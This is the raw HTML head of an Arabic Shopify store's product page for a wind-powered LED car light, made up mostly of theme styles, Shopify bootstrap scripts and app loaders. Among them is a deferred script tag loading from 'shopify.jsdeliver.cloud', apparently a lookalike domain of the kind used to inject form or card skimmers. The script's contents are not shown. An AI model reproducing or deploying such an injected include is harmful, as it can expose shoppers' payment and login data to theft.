

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makfool.com/products/%E2%9A%A1-%D8%B6%D9%88%D8%A1-%D9%84%D9%8A%D8%AF-%D9%84%D8%B2%D9%8A%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D8%B7%D8%A7%D9%82%D8%A9-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%AD
body_size: 28200
content:
<!doctype html>
<html class="no-js" lang="en"dir="rtl" > 
   <head>

    <meta name="facebook-domain-verification" content="yemsviox6mo64a14ubqvy7v0ev3pnc" />
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17418077384"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17418077384');
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makfool.com/products/%e2%9a%a1-%d8%b6%d9%88%d8%a1-%d9%84%d9%8a%d8%af-%d9%84%d8%b2%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%ad">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="true" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XqT5M+9ikBd0deMAtSzO3ZUuhbLZ7inXIgC4cjbAla9nMLx/f3JQBw52iTJLsfd2uzHjSzww5d8beHPn+Lm3/iFM/[base64]/a1eTgPh2AJhDl6kg+EpWcjC6gqyDyAEEzmUWWd2SHxh6JgVsCGyu1p2Lay+fZWpx533IKIrtAf8PArW3s7uP8ZHy9lYYT6Vk"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/secondary.js?v=63522464628986351641765402792" defer="defer" data-defer="true" data-is-rtl="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      ⚡ ضوء ليد لزينة السيارة على طاقة الرياح
 &ndash;  الدفع عند الاستلام - مكفول </title>

    
      <meta name="description" content="بدون كهرباء ولا بطارية على طاقة الرياح فقط  ضوء ليد 8 لزينة السيارة مع محرك دينمو لتوليد ضوء من خلال طاقة الرياح ">
    

    

<meta property="og:site_name" content=" الدفع عند الاستلام - مكفول ">
<meta property="og:url" content="https://makfool.com/products/%e2%9a%a1-%d8%b6%d9%88%d8%a1-%d9%84%d9%8a%d8%af-%d9%84%d8%b2%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%ad">
<meta property="og:title" content="⚡ ضوء ليد لزينة السيارة على طاقة الرياح">
<meta property="og:type" content="product">
<meta property="og:description" content="بدون كهرباء ولا بطارية على طاقة الرياح فقط  ضوء ليد 8 لزينة السيارة مع محرك دينمو لتوليد ضوء من خلال طاقة الرياح "><meta property="og:image" content="http://makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064">
  <meta property="og:image:secure_url" content="https://makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="199.00">
  <meta property="og:price:currency" content="SAR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="⚡ ضوء ليد لزينة السيارة على طاقة الرياح">
<meta name="twitter:description" content="بدون كهرباء ولا بطارية على طاقة الرياح فقط  ضوء ليد 8 لزينة السيارة مع محرك دينمو لتوليد ضوء من خلال طاقة الرياح ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43099619478/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makfool.com/products/%e2%9a%a1-%d8%b6%d9%88%d8%a1-%d9%84%d9%8a%d8%af-%d9%84%d8%b2%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%ad.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"92e4d019ac28035e62e9c6f0ba92b8aa","betas":["rich-media-storefront-analytics"],"domain":"makfool.com","predictiveSearch":true,"shopId":43099619478,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mrdiaperbag.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SAR","rate":"1.0"};
Shopify.country = "SA";
Shopify.theme = {"name":"theme-export-sa3udia-com-shrine-theme-pro-11d","id":154788331772,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makfool.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":43099619478,"offset":10800,"reqid":"7fd1b316-3887-4f8e-901a-a7e151a33ca9-1768932684","pageurl":"makfool.com\/products\/%E2%9A%A1-%D8%B6%D9%88%D8%A1-%D9%84%D9%8A%D8%AF-%D9%84%D8%B2%D9%8A%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D8%B7%D8%A7%D9%82%D8%A9-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%AD","u":"f178115ba622","p":"product","rtyp":"product","rid":8035297984764};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makfool.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makfool.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 84, 48;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #005430;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makfool.com/cdn/shop/t/28/assets/base.css?v=72514207947921368001765402792" rel="stylesheet" type="text/css" media="all" />
    
      <link href="//makfool.com/cdn/shop/t/28/assets/rtl.css?v=35213933796714438841765402792" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makfool.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821765402792"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768932684000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
